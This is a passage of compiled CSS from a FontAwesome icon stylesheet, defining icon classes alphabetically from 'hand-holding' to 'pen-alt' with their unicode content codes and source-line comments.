  content: "\f665";
}

/* line 608, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding:before {
  content: "\f4bd";
}

/* line 609, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding-heart:before {
  content: "\f4be";
}

/* line 610, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding-usd:before {
  content: "\f4c0";
}

/* line 611, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-lizard:before {
  content: "\f258";
}

/* line 612, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-middle-finger:before {
  content: "\f806";
}

/* line 613, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-paper:before {
  content: "\f256";
}

/* line 614, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-peace:before {
  content: "\f25b";
}

/* line 615, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-down:before {
  content: "\f0a7";
}

/* line 616, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-left:before {
  content: "\f0a5";
}

/* line 617, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-right:before {
  content: "\f0a4";
}

/* line 618, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-up:before {
  content: "\f0a6";
}

/* line 619, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-pointer:before {
  content: "\f25a";
}

/* line 620, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-rock:before {
  content: "\f255";
}

/* line 621, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-scissors:before {
  content: "\f257";
}

/* line 622, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-spock:before {
  content: "\f259";
}

/* line 623, ../Vendor/Fontawesome/_icons.scss */
.fa-hands:before {
  content: "\f4c2";
}

/* line 624, ../Vendor/Fontawesome/_icons.scss */
.fa-hands-helping:before {
  content: "\f4c4";
}

/* line 625, ../Vendor/Fontawesome/_icons.scss */
.fa-handshake:before {
  content: "\f2b5";
}

/* line 626, ../Vendor/Fontawesome/_icons.scss */
.fa-hanukiah:before {
  content: "\f6e6";
}

/* line 627, ../Vendor/Fontawesome/_icons.scss */
.fa-hard-hat:before {
  content: "\f807";
}

/* line 628, ../Vendor/Fontawesome/_icons.scss */
.fa-hashtag:before {
  content: "\f292";
}

/* line 629, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-cowboy:before {
  content: "\f8c0";
}

/* line 630, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-cowboy-side:before {
  content: "\f8c1";
}

/* line 631, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-wizard:before {
  content: "\f6e8";
}

/* line 632, ../Vendor/Fontawesome/_icons.scss */
.fa-hdd:before {
  content: "\f0a0";
}

/* line 633, ../Vendor/Fontawesome/_icons.scss */
.fa-heading:before {
  content: "\f1dc";
}

/* line 634, ../Vendor/Fontawesome/_icons.scss */
.fa-headphones:before {
  content: "\f025";
}

/* line 635, ../Vendor/Fontawesome/_icons.scss */
.fa-headphones-alt:before {
  content: "\f58f";
}

/* line 636, ../Vendor/Fontawesome/_icons.scss */
.fa-headset:before {
  content: "\f590";
}

/* line 637, ../Vendor/Fontawesome/_icons.scss */
.fa-heart:before {
  content: "\f004";
}

/* line 638, ../Vendor/Fontawesome/_icons.scss */
.fa-heart-broken:before {
  content: "\f7a9";
}

/* line 639, ../Vendor/Fontawesome/_icons.scss */
.fa-heartbeat:before {
  content: "\f21e";
}

/* line 640, ../Vendor/Fontawesome/_icons.scss */
.fa-helicopter:before {
  content: "\f533";
}

/* line 641, ../Vendor/Fontawesome/_icons.scss */
.fa-highlighter:before {
  content: "\f591";
}

/* line 642, ../Vendor/Fontawesome/_icons.scss */
.fa-hiking:before {
  content: "\f6ec";
}

/* line 643, ../Vendor/Fontawesome/_icons.scss */
.fa-hippo:before {
  content: "\f6ed";
}

/* line 644, ../Vendor/Fontawesome/_icons.scss */
.fa-hips:before {
  content: "\f452";
}

/* line 645, ../Vendor/Fontawesome/_icons.scss */
.fa-hire-a-helper:before {
  content: "\f3b0";
}

/* line 646, ../Vendor/Fontawesome/_icons.scss */
.fa-history:before {
  content: "\f1da";
}

/* line 647, ../Vendor/Fontawesome/_icons.scss */
.fa-hockey-puck:before {
  content: "\f453";
}

/* line 648, ../Vendor/Fontawesome/_icons.scss */
.fa-holly-berry:before {
  content: "\f7aa";
}

/* line 649, ../Vendor/Fontawesome/_icons.scss */
.fa-home:before {
  content: "\f015";
}

/* line 650, ../Vendor/Fontawesome/_icons.scss */
.fa-hooli:before {
  content: "\f427";
}

/* line 651, ../Vendor/Fontawesome/_icons.scss */
.fa-hornbill:before {
  content: "\f592";
}

/* line 652, ../Vendor/Fontawesome/_icons.scss */
.fa-horse:before {
  content: "\f6f0";
}

/* line 653, ../Vendor/Fontawesome/_icons.scss */
.fa-horse-head:before {
  content: "\f7ab";
}

/* line 654, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital:before {
  content: "\f0f8";
}

/* line 655, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital-alt:before {
  content: "\f47d";
}

/* line 656, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital-symbol:before {
  content: "\f47e";
}

/* line 657, ../Vendor/Fontawesome/_icons.scss */
.fa-hot-tub:before {
  content: "\f593";
}

/* line 658, ../Vendor/Fontawesome/_icons.scss */
.fa-hotdog:before {
  content: "\f80f";
}

/* line 659, ../Vendor/Fontawesome/_icons.scss */
.fa-hotel:before {
  content: "\f594";
}

/* line 660, ../Vendor/Fontawesome/_icons.scss */
.fa-hotjar:before {
  content: "\f3b1";
}

/* line 661, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass:before {
  content: "\f254";
}

/* line 662, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-end:before {
  content: "\f253";
}

/* line 663, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-half:before {
  content: "\f252";
}

/* line 664, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-start:before {
  content: "\f251";
}

/* line 665, ../Vendor/Fontawesome/_icons.scss */
.fa-house-damage:before {
  content: "\f6f1";
}

/* line 666, ../Vendor/Fontawesome/_icons.scss */
.fa-houzz:before {
  content: "\f27c";
}

/* line 667, ../Vendor/Fontawesome/_icons.scss */
.fa-hryvnia:before {
  content: "\f6f2";
}

/* line 668, ../Vendor/Fontawesome/_icons.scss */
.fa-html5:before {
  content: "\f13b";
}

/* line 669, ../Vendor/Fontawesome/_icons.scss */
.fa-hubspot:before {
  content: "\f3b2";
}

/* line 670, ../Vendor/Fontawesome/_icons.scss */
.fa-i-cursor:before {
  content: "\f246";
}

/* line 671, ../Vendor/Fontawesome/_icons.scss */
.fa-ice-cream:before {
  content: "\f810";
}

/* line 672, ../Vendor/Fontawesome/_icons.scss */
.fa-icicles:before {
  content: "\f7ad";
}

/* line 673, ../Vendor/Fontawesome/_icons.scss */
.fa-icons:before {
  content: "\f86d";
}

/* line 674, ../Vendor/Fontawesome/_icons.scss */
.fa-id-badge:before {
  content: "\f2c1";
}

/* line 675, ../Vendor/Fontawesome/_icons.scss */
.fa-id-card:before {
  content: "\f2c2";
}

/* line 676, ../Vendor/Fontawesome/_icons.scss */
.fa-id-card-alt:before {
  content: "\f47f";
}

/* line 677, ../Vendor/Fontawesome/_icons.scss */
.fa-ideal:before {
  content: "\f913";
}

/* line 678, ../Vendor/Fontawesome/_icons.scss */
.fa-igloo:before {
  content: "\f7ae";
}

/* line 679, ../Vendor/Fontawesome/_icons.scss */
.fa-image:before {
  content: "\f03e";
}

/* line 680, ../Vendor/Fontawesome/_icons.scss */
.fa-images:before {
  content: "\f302";
}

/* line 681, ../Vendor/Fontawesome/_icons.scss */
.fa-imdb:before {
  content: "\f2d8";
}

/* line 682, ../Vendor/Fontawesome/_icons.scss */
.fa-inbox:before {
  content: "\f01c";
}

/* line 683, ../Vendor/Fontawesome/_icons.scss */
.fa-indent:before {
  content: "\f03c";
}

/* line 684, ../Vendor/Fontawesome/_icons.scss */
.fa-industry:before {
  content: "\f275";
}

/* line 685, ../Vendor/Fontawesome/_icons.scss */
.fa-infinity:before {
  content: "\f534";
}

/* line 686, ../Vendor/Fontawesome/_icons.scss */
.fa-info:before {
  content: "\f129";
}

/* line 687, ../Vendor/Fontawesome/_icons.scss */
.fa-info-circle:before {
  content: "\f05a";
}

/* line 688, ../Vendor/Fontawesome/_icons.scss */
.fa-instagram:before {
  content: "\f16d";
}

/* line 689, ../Vendor/Fontawesome/_icons.scss */
.fa-intercom:before {
  content: "\f7af";
}

/* line 690, ../Vendor/Fontawesome/_icons.scss */
.fa-internet-explorer:before {
  content: "\f26b";
}

/* line 691, ../Vendor/Fontawesome/_icons.scss */
.fa-invision:before {
  content: "\f7b0";
}

/* line 692, ../Vendor/Fontawesome/_icons.scss */
.fa-ioxhost:before {
  content: "\f208";
}

/* line 693, ../Vendor/Fontawesome/_icons.scss */
.fa-italic:before {
  content: "\f033";
}

/* line 694, ../Vendor/Fontawesome/_icons.scss */
.fa-itch-io:before {
  content: "\f83a";
}

/* line 695, ../Vendor/Fontawesome/_icons.scss */
.fa-itunes:before {
  content: "\f3b4";
}

/* line 696, ../Vendor/Fontawesome/_icons.scss */
.fa-itunes-note:before {
  content: "\f3b5";
}

/* line 697, ../Vendor/Fontawesome/_icons.scss */
.fa-java:before {
  content: "\f4e4";
}

/* line 698, ../Vendor/Fontawesome/_icons.scss */
.fa-jedi:before {
  content: "\f669";
}

/* line 699, ../Vendor/Fontawesome/_icons.scss */
.fa-jedi-order:before {
  content: "\f50e";
}

/* line 700, ../Vendor/Fontawesome/_icons.scss */
.fa-jenkins:before {
  content: "\f3b6";
}

/* line 701, ../Vendor/Fontawesome/_icons.scss */
.fa-jira:before {
  content: "\f7b1";
}

/* line 702, ../Vendor/Fontawesome/_icons.scss */
.fa-joget:before {
  content: "\f3b7";
}

/* line 703, ../Vendor/Fontawesome/_icons.scss */
.fa-joint:before {
  content: "\f595";
}

/* line 704, ../Vendor/Fontawesome/_icons.scss */
.fa-joomla:before {
  content: "\f1aa";
}

/* line 705, ../Vendor/Fontawesome/_icons.scss */
.fa-journal-whills:before {
  content: "\f66a";
}

/* line 706, ../Vendor/Fontawesome/_icons.scss */
.fa-js:before {
  content: "\f3b8";
}

/* line 707, ../Vendor/Fontawesome/_icons.scss */
.fa-js-square:before {
  content: "\f3b9";
}

/* line 708, ../Vendor/Fontawesome/_icons.scss */
.fa-jsfiddle:before {
  content: "\f1cc";
}

/* line 709, ../Vendor/Fontawesome/_icons.scss */
.fa-kaaba:before {
  content: "\f66b";
}

/* line 710, ../Vendor/Fontawesome/_icons.scss */
.fa-kaggle:before {
  content: "\f5fa";
}

/* line 711, ../Vendor/Fontawesome/_icons.scss */
.fa-key:before {
  content: "\f084";
}

/* line 712, ../Vendor/Fontawesome/_icons.scss */
.fa-keybase:before {
  content: "\f4f5";
}

/* line 713, ../Vendor/Fontawesome/_icons.scss */
.fa-keyboard:before {
  content: "\f11c";
}

/* line 714, ../Vendor/Fontawesome/_icons.scss */
.fa-keycdn:before {
  content: "\f3ba";
}

/* line 715, ../Vendor/Fontawesome/_icons.scss */
.fa-khanda:before {
  content: "\f66d";
}

/* line 716, ../Vendor/Fontawesome/_icons.scss */
.fa-kickstarter:before {
  content: "\f3bb";
}

/* line 717, ../Vendor/Fontawesome/_icons.scss */
.fa-kickstarter-k:before {
  content: "\f3bc";
}

/* line 718, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss:before {
  content: "\f596";
}

/* line 719, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss-beam:before {
  content: "\f597";
}

/* line 720, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss-wink-heart:before {
  content: "\f598";
}

/* line 721, ../Vendor/Fontawesome/_icons.scss */
.fa-kiwi-bird:before {
  content: "\f535";
}

/* line 722, ../Vendor/Fontawesome/_icons.scss */
.fa-korvue:before {
  content: "\f42f";
}

/* line 723, ../Vendor/Fontawesome/_icons.scss */
.fa-landmark:before {
  content: "\f66f";
}

/* line 724, ../Vendor/Fontawesome/_icons.scss */
.fa-language:before {
  content: "\f1ab";
}

/* line 725, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop:before {
  content: "\f109";
}

/* line 726, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop-code:before {
  content: "\f5fc";
}

/* line 727, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop-medical:before {
  content: "\f812";
}

/* line 728, ../Vendor/Fontawesome/_icons.scss */
.fa-laravel:before {
  content: "\f3bd";
}

/* line 729, ../Vendor/Fontawesome/_icons.scss */
.fa-lastfm:before {
  content: "\f202";
}

/* line 730, ../Vendor/Fontawesome/_icons.scss */
.fa-lastfm-square:before {
  content: "\f203";
}

/* line 731, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh:before {
  content: "\f599";
}

/* line 732, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-beam:before {
  content: "\f59a";
}

/* line 733, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-squint:before {
  content: "\f59b";
}

/* line 734, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-wink:before {
  content: "\f59c";
}

/* line 735, ../Vendor/Fontawesome/_icons.scss */
.fa-layer-group:before {
  content: "\f5fd";
}

/* line 736, ../Vendor/Fontawesome/_icons.scss */
.fa-leaf:before {
  content: "\f06c";
}

/* line 737, ../Vendor/Fontawesome/_icons.scss */
.fa-leanpub:before {
  content: "\f212";
}

/* line 738, ../Vendor/Fontawesome/_icons.scss */
.fa-lemon:before {
  content: "\f094";
}

/* line 739, ../Vendor/Fontawesome/_icons.scss */
.fa-less:before {
  content: "\f41d";
}

/* line 740, ../Vendor/Fontawesome/_icons.scss */
.fa-less-than:before {
  content: "\f536";
}

/* line 741, ../Vendor/Fontawesome/_icons.scss */
.fa-less-than-equal:before {
  content: "\f537";
}

/* line 742, ../Vendor/Fontawesome/_icons.scss */
.fa-level-down-alt:before {
  content: "\f3be";
}

/* line 743, ../Vendor/Fontawesome/_icons.scss */
.fa-level-up-alt:before {
  content: "\f3bf";
}

/* line 744, ../Vendor/Fontawesome/_icons.scss */
.fa-life-ring:before {
  content: "\f1cd";
}

/* line 745, ../Vendor/Fontawesome/_icons.scss */
.fa-lightbulb:before {
  content: "\f0eb";
}

/* line 746, ../Vendor/Fontawesome/_icons.scss */
.fa-line:before {
  content: "\f3c0";
}

/* line 747, ../Vendor/Fontawesome/_icons.scss */
.fa-link:before {
  content: "\f0c1";
}

/* line 748, ../Vendor/Fontawesome/_icons.scss */
.fa-linkedin:before {
  content: "\f08c";
}

/* line 749, ../Vendor/Fontawesome/_icons.scss */
.fa-linkedin-in:before {
  content: "\f0e1";
}

/* line 750, ../Vendor/Fontawesome/_icons.scss */
.fa-linode:before {
  content: "\f2b8";
}

/* line 751, ../Vendor/Fontawesome/_icons.scss */
.fa-linux:before {
  content: "\f17c";
}

/* line 752, ../Vendor/Fontawesome/_icons.scss */
.fa-lira-sign:before {
  content: "\f195";
}

/* line 753, ../Vendor/Fontawesome/_icons.scss */
.fa-list:before {
  content: "\f03a";
}

/* line 754, ../Vendor/Fontawesome/_icons.scss */
.fa-list-alt:before {
  content: "\f022";
}

/* line 755, ../Vendor/Fontawesome/_icons.scss */
.fa-list-ol:before {
  content: "\f0cb";
}

/* line 756, ../Vendor/Fontawesome/_icons.scss */
.fa-list-ul:before {
  content: "\f0ca";
}

/* line 757, ../Vendor/Fontawesome/_icons.scss */
.fa-location-arrow:before {
  content: "\f124";
}

/* line 758, ../Vendor/Fontawesome/_icons.scss */
.fa-lock:before {
  content: "\f023";
}

/* line 759, ../Vendor/Fontawesome/_icons.scss */
.fa-lock-open:before {
  content: "\f3c1";
}

/* line 760, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-down:before {
  content: "\f309";
}

/* line 761, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}

/* line 762, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}

/* line 763, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}

/* line 764, ../Vendor/Fontawesome/_icons.scss */
.fa-low-vision:before {
  content: "\f2a8";
}

/* line 765, ../Vendor/Fontawesome/_icons.scss */
.fa-luggage-cart:before {
  content: "\f59d";
}

/* line 766, ../Vendor/Fontawesome/_icons.scss */
.fa-lyft:before {
  content: "\f3c3";
}

/* line 767, ../Vendor/Fontawesome/_icons.scss */
.fa-magento:before {
  content: "\f3c4";
}

/* line 768, ../Vendor/Fontawesome/_icons.scss */
.fa-magic:before {
  content: "\f0d0";
}

/* line 769, ../Vendor/Fontawesome/_icons.scss */
.fa-magnet:before {
  content: "\f076";
}

/* line 770, ../Vendor/Fontawesome/_icons.scss */
.fa-mail-bulk:before {
  content: "\f674";
}

/* line 771, ../Vendor/Fontawesome/_icons.scss */
.fa-mailchimp:before {
  content: "\f59e";
}

/* line 772, ../Vendor/Fontawesome/_icons.scss */
.fa-male:before {
  content: "\f183";
}

/* line 773, ../Vendor/Fontawesome/_icons.scss */
.fa-mandalorian:before {
  content: "\f50f";
}

/* line 774, ../Vendor/Fontawesome/_icons.scss */
.fa-map:before {
  content: "\f279";
}

/* line 775, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marked:before {
  content: "\f59f";
}

/* line 776, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marked-alt:before {
  content: "\f5a0";
}

/* line 777, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marker:before {
  content: "\f041";
}

/* line 778, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marker-alt:before {
  content: "\f3c5";
}

/* line 779, ../Vendor/Fontawesome/_icons.scss */
.fa-map-pin:before {
  content: "\f276";
}

/* line 780, ../Vendor/Fontawesome/_icons.scss */
.fa-map-signs:before {
  content: "\f277";
}

/* line 781, ../Vendor/Fontawesome/_icons.scss */
.fa-markdown:before {
  content: "\f60f";
}

/* line 782, ../Vendor/Fontawesome/_icons.scss */
.fa-marker:before {
  content: "\f5a1";
}

/* line 783, ../Vendor/Fontawesome/_icons.scss */
.fa-mars:before {
  content: "\f222";
}

/* line 784, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-double:before {
  content: "\f227";
}

/* line 785, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke:before {
  content: "\f229";
}

/* line 786, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "\f22b";
}

/* line 787, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "\f22a";
}

/* line 788, ../Vendor/Fontawesome/_icons.scss */
.fa-mask:before {
  content: "\f6fa";
}

/* line 789, ../Vendor/Fontawesome/_icons.scss */
.fa-mastodon:before {
  content: "\f4f6";
}

/* line 790, ../Vendor/Fontawesome/_icons.scss */
.fa-maxcdn:before {
  content: "\f136";
}

/* line 791, ../Vendor/Fontawesome/_icons.scss */
.fa-mdb:before {
  content: "\f8ca";
}

/* line 792, ../Vendor/Fontawesome/_icons.scss */
.fa-medal:before {
  content: "\f5a2";
}

/* line 793, ../Vendor/Fontawesome/_icons.scss */
.fa-medapps:before {
  content: "\f3c6";
}

/* line 794, ../Vendor/Fontawesome/_icons.scss */
.fa-medium:before {
  content: "\f23a";
}

/* line 795, ../Vendor/Fontawesome/_icons.scss */
.fa-medium-m:before {
  content: "\f3c7";
}

/* line 796, ../Vendor/Fontawesome/_icons.scss */
.fa-medkit:before {
  content: "\f0fa";
}

/* line 797, ../Vendor/Fontawesome/_icons.scss */
.fa-medrt:before {
  content: "\f3c8";
}

/* line 798, ../Vendor/Fontawesome/_icons.scss */
.fa-meetup:before {
  content: "\f2e0";
}

/* line 799, ../Vendor/Fontawesome/_icons.scss */
.fa-megaport:before {
  content: "\f5a3";
}

/* line 800, ../Vendor/Fontawesome/_icons.scss */
.fa-meh:before {
  content: "\f11a";
}

/* line 801, ../Vendor/Fontawesome/_icons.scss */
.fa-meh-blank:before {
  content: "\f5a4";
}

/* line 802, ../Vendor/Fontawesome/_icons.scss */
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}

/* line 803, ../Vendor/Fontawesome/_icons.scss */
.fa-memory:before {
  content: "\f538";
}

/* line 804, ../Vendor/Fontawesome/_icons.scss */
.fa-mendeley:before {
  content: "\f7b3";
}

/* line 805, ../Vendor/Fontawesome/_icons.scss */
.fa-menorah:before {
  content: "\f676";
}

/* line 806, ../Vendor/Fontawesome/_icons.scss */
.fa-mercury:before {
  content: "\f223";
}

/* line 807, ../Vendor/Fontawesome/_icons.scss */
.fa-meteor:before {
  content: "\f753";
}

/* line 808, ../Vendor/Fontawesome/_icons.scss */
.fa-microblog:before {
  content: "\f91a";
}

/* line 809, ../Vendor/Fontawesome/_icons.scss */
.fa-microchip:before {
  content: "\f2db";
}

/* line 810, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone:before {
  content: "\f130";
}

/* line 811, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-alt:before {
  content: "\f3c9";
}

/* line 812, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-alt-slash:before {
  content: "\f539";
}

/* line 813, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-slash:before {
  content: "\f131";
}

/* line 814, ../Vendor/Fontawesome/_icons.scss */
.fa-microscope:before {
  content: "\f610";
}

/* line 815, ../Vendor/Fontawesome/_icons.scss */
.fa-microsoft:before {
  content: "\f3ca";
}

/* line 816, ../Vendor/Fontawesome/_icons.scss */
.fa-minus:before {
  content: "\f068";
}

/* line 817, ../Vendor/Fontawesome/_icons.scss */
.fa-minus-circle:before {
  content: "\f056";
}

/* line 818, ../Vendor/Fontawesome/_icons.scss */
.fa-minus-square:before {
  content: "\f146";
}

/* line 819, ../Vendor/Fontawesome/_icons.scss */
.fa-mitten:before {
  content: "\f7b5";
}

/* line 820, ../Vendor/Fontawesome/_icons.scss */
.fa-mix:before {
  content: "\f3cb";
}

/* line 821, ../Vendor/Fontawesome/_icons.scss */
.fa-mixcloud:before {
  content: "\f289";
}

/* line 822, ../Vendor/Fontawesome/_icons.scss */
.fa-mizuni:before {
  content: "\f3cc";
}

/* line 823, ../Vendor/Fontawesome/_icons.scss */
.fa-mobile:before {
  content: "\f10b";
}

/* line 824, ../Vendor/Fontawesome/_icons.scss */
.fa-mobile-alt:before {
  content: "\f3cd";
}

/* line 825, ../Vendor/Fontawesome/_icons.scss */
.fa-modx:before {
  content: "\f285";
}

/* line 826, ../Vendor/Fontawesome/_icons.scss */
.fa-monero:before {
  content: "\f3d0";
}

/* line 827, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill:before {
  content: "\f0d6";
}

/* line 828, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-alt:before {
  content: "\f3d1";
}

/* line 829, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-wave:before {
  content: "\f53a";
}

/* line 830, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}

/* line 831, ../Vendor/Fontawesome/_icons.scss */
.fa-money-check:before {
  content: "\f53c";
}

/* line 832, ../Vendor/Fontawesome/_icons.scss */
.fa-money-check-alt:before {
  content: "\f53d";
}

/* line 833, ../Vendor/Fontawesome/_icons.scss */
.fa-monument:before {
  content: "\f5a6";
}

/* line 834, ../Vendor/Fontawesome/_icons.scss */
.fa-moon:before {
  content: "\f186";
}

/* line 835, ../Vendor/Fontawesome/_icons.scss */
.fa-mortar-pestle:before {
  content: "\f5a7";
}

/* line 836, ../Vendor/Fontawesome/_icons.scss */
.fa-mosque:before {
  content: "\f678";
}

/* line 837, ../Vendor/Fontawesome/_icons.scss */
.fa-motorcycle:before {
  content: "\f21c";
}

/* line 838, ../Vendor/Fontawesome/_icons.scss */
.fa-mountain:before {
  content: "\f6fc";
}

/* line 839, ../Vendor/Fontawesome/_icons.scss */
.fa-mouse:before {
  content: "\f8cc";
}

/* line 840, ../Vendor/Fontawesome/_icons.scss */
.fa-mouse-pointer:before {
  content: "\f245";
}

/* line 841, ../Vendor/Fontawesome/_icons.scss */
.fa-mug-hot:before {
  content: "\f7b6";
}

/* line 842, ../Vendor/Fontawesome/_icons.scss */
.fa-music:before {
  content: "\f001";
}

/* line 843, ../Vendor/Fontawesome/_icons.scss */
.fa-napster:before {
  content: "\f3d2";
}

/* line 844, ../Vendor/Fontawesome/_icons.scss */
.fa-neos:before {
  content: "\f612";
}

/* line 845, ../Vendor/Fontawesome/_icons.scss */
.fa-network-wired:before {
  content: "\f6ff";
}

/* line 846, ../Vendor/Fontawesome/_icons.scss */
.fa-neuter:before {
  content: "\f22c";
}

/* line 847, ../Vendor/Fontawesome/_icons.scss */
.fa-newspaper:before {
  content: "\f1ea";
}

/* line 848, ../Vendor/Fontawesome/_icons.scss */
.fa-nimblr:before {
  content: "\f5a8";
}

/* line 849, ../Vendor/Fontawesome/_icons.scss */
.fa-node:before {
  content: "\f419";
}

/* line 850, ../Vendor/Fontawesome/_icons.scss */
.fa-node-js:before {
  content: "\f3d3";
}

/* line 851, ../Vendor/Fontawesome/_icons.scss */
.fa-not-equal:before {
  content: "\f53e";
}

/* line 852, ../Vendor/Fontawesome/_icons.scss */
.fa-notes-medical:before {
  content: "\f481";
}

/* line 853, ../Vendor/Fontawesome/_icons.scss */
.fa-npm:before {
  content: "\f3d4";
}

/* line 854, ../Vendor/Fontawesome/_icons.scss */
.fa-ns8:before {
  content: "\f3d5";
}

/* line 855, ../Vendor/Fontawesome/_icons.scss */
.fa-nutritionix:before {
  content: "\f3d6";
}

/* line 856, ../Vendor/Fontawesome/_icons.scss */
.fa-object-group:before {
  content: "\f247";
}

/* line 857, ../Vendor/Fontawesome/_icons.scss */
.fa-object-ungroup:before {
  content: "\f248";
}

/* line 858, ../Vendor/Fontawesome/_icons.scss */
.fa-odnoklassniki:before {
  content: "\f263";
}

/* line 859, ../Vendor/Fontawesome/_icons.scss */
.fa-odnoklassniki-square:before {
  content: "\f264";
}

/* line 860, ../Vendor/Fontawesome/_icons.scss */
.fa-oil-can:before {
  content: "\f613";
}

/* line 861, ../Vendor/Fontawesome/_icons.scss */
.fa-old-republic:before {
  content: "\f510";
}

/* line 862, ../Vendor/Fontawesome/_icons.scss */
.fa-om:before {
  content: "\f679";
}

/* line 863, ../Vendor/Fontawesome/_icons.scss */
.fa-opencart:before {
  content: "\f23d";
}

/* line 864, ../Vendor/Fontawesome/_icons.scss */
.fa-openid:before {
  content: "\f19b";
}

/* line 865, ../Vendor/Fontawesome/_icons.scss */
.fa-opera:before {
  content: "\f26a";
}

/* line 866, ../Vendor/Fontawesome/_icons.scss */
.fa-optin-monster:before {
  content: "\f23c";
}

/* line 867, ../Vendor/Fontawesome/_icons.scss */
.fa-orcid:before {
  content: "\f8d2";
}

/* line 868, ../Vendor/Fontawesome/_icons.scss */
.fa-osi:before {
  content: "\f41a";
}

/* line 869, ../Vendor/Fontawesome/_icons.scss */
.fa-otter:before {
  content: "\f700";
}

/* line 870, ../Vendor/Fontawesome/_icons.scss */
.fa-outdent:before {
  content: "\f03b";
}

/* line 871, ../Vendor/Fontawesome/_icons.scss */
.fa-page4:before {
  content: "\f3d7";
}

/* line 872, ../Vendor/Fontawesome/_icons.scss */
.fa-pagelines:before {
  content: "\f18c";
}

/* line 873, ../Vendor/Fontawesome/_icons.scss */
.fa-pager:before {
  content: "\f815";
}

/* line 874, ../Vendor/Fontawesome/_icons.scss */
.fa-paint-brush:before {
  content: "\f1fc";
}

/* line 875, ../Vendor/Fontawesome/_icons.scss */
.fa-paint-roller:before {
  content: "\f5aa";
}

/* line 876, ../Vendor/Fontawesome/_icons.scss */
.fa-palette:before {
  content: "\f53f";
}

/* line 877, ../Vendor/Fontawesome/_icons.scss */
.fa-palfed:before {
  content: "\f3d8";
}

/* line 878, ../Vendor/Fontawesome/_icons.scss */
.fa-pallet:before {
  content: "\f482";
}

/* line 879, ../Vendor/Fontawesome/_icons.scss */
.fa-paper-plane:before {
  content: "\f1d8";
}

/* line 880, ../Vendor/Fontawesome/_icons.scss */
.fa-paperclip:before {
  content: "\f0c6";
}

/* line 881, ../Vendor/Fontawesome/_icons.scss */
.fa-parachute-box:before {
  content: "\f4cd";
}

/* line 882, ../Vendor/Fontawesome/_icons.scss */
.fa-paragraph:before {
  content: "\f1dd";
}

/* line 883, ../Vendor/Fontawesome/_icons.scss */
.fa-parking:before {
  content: "\f540";
}

/* line 884, ../Vendor/Fontawesome/_icons.scss */
.fa-passport:before {
  content: "\f5ab";
}

/* line 885, ../Vendor/Fontawesome/_icons.scss */
.fa-pastafarianism:before {
  content: "\f67b";
}

/* line 886, ../Vendor/Fontawesome/_icons.scss */
.fa-paste:before {
  content: "\f0ea";
}

/* line 887, ../Vendor/Fontawesome/_icons.scss */
.fa-patreon:before {
  content: "\f3d9";
}

/* line 888, ../Vendor/Fontawesome/_icons.scss */
.fa-pause:before {
  content: "\f04c";
}

/* line 889, ../Vendor/Fontawesome/_icons.scss */
.fa-pause-circle:before {
  content: "\f28b";
}

/* line 890, ../Vendor/Fontawesome/_icons.scss */
.fa-paw:before {
  content: "\f1b0";
}

/* line 891, ../Vendor/Fontawesome/_icons.scss */
.fa-paypal:before {
  content: "\f1ed";
}

/* line 892, ../Vendor/Fontawesome/_icons.scss */
.fa-peace:before {
  content: "\f67c";
}

/* line 893, ../Vendor/Fontawesome/_icons.scss */
.fa-pen:before {
  content: "\f304";
}

/* line 894, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-alt:before {
  content: "\f305";
}

/* line 895, ../Vendor/Fontawesome/_icons.scss */
